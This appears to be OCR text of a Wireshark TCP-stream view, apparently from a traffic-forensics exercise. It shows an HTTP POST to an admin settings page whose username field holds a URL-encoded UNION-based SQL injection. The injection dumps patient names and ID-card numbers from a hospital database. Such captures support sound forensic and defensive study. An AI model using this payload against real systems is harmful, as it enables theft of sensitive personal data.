 Wireshark · 追踪 TCP 流 (tcp.stream eq 3493) · 抓取流量.pcapng
POST /admin/settings.php HTTP/1.1
Content-Length: 315
Host: 192.168.37.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.37.2:8080
Referer: http://192.168.37.2:8080/admin/settings.php
Cookie: PHPSESSID=gfncb6u9a0u6e2bfephg42g4qn
Upgrade-Insecure-Requests: 1
Connection: close
username=zhangsan%25%27%20UNION%20ALL%20SELECT%20CONCAT%280x7170787071%2CJSON_ARRAYAGG%28CONCAT_WS%280x6f6f6b787
571%2CIFNULL%28CAST%28%60name%60%20AS%20NCHAR%29%2C0x20%29%2CIFNULL%28CAST%28id_card%20AS%20NCHAR%29%2C0x20%29%2
9%29%2C0x716a766271%29%2CNULL%2CNULL%2CNULL%2CNULL%20FROM%20hospital_db.patients%23&search=
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 30 Apr 2025 02:16:24 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
1f47
<!DOCTYPE html>
<html lang="zh-CN">
分组 76063。2 客户端 分组，14 服务器 分组，1 turn(s).点击选择。
整个对话 (458 kB) 显示为 UTF-8 No delta times 流 3493
查找: ookxuq 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助